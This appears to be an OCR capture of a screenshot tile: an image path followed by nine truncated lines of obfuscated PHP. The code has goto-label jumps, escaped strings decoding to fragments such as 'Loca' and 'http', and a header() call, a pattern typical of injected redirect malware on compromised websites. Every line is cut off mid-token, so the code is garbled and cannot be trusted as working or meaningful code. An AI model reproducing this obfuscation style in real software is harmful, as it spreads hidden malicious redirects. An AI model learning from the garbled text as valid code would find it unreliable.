
header($e_42L[1]); goto 
"\114\157\x63\x61" . $p
uQ00Z: goto krcRA; ow8Ll:
goto UqhiZ; rcw1v: i58q0:
explode("\72\x3a", A); go
WdLiy; vigW_: UtcdE: got
sprintf("\150\x74\164\x70\
ywglY($Kqdnq[0])); goto
"\175\x5c\56\170\x68"; go
HAeYG; b5pvD: $QqjbH .= 